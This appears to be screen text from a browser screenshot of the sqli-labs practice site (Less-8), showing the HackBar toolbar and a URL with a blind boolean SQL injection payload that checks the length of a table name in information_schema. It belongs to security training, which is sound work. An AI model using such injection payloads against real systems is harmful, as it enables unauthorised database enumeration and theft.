 Welcome Dhakkan
You are in...........
Console Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
131/sqlilabs/Less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6 -- x